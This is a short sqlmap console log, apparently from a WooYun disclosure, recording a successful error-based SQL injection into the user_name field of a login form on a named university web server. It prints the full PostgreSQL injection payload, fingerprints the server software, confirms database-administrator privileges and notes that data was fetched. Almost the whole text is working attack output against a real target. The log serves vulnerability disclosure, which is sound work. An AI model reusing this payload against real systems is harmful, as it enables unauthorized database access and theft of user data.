 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: submit=%e6%8f%90%e4%ba%a4&user_name=1' AND 6689=CAST((CHR(113)||CH
R(112)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (6689=6689) THEN 1 EL
SE 0 END))::text||(CHR(113)||CHR(98)||CHR(107)||CHR(122)||CHR(113)) AS NUMERIC)
AND 'IBbr'='IBbr&user_password=qipelkve
---
[16:13:06] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: PostgreSQL
[16:13:06] [INFO] testing if current user is DBA
current user is DBA: True
[16:13:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/wsn.uestc.edu.cn'
www.wooyun.org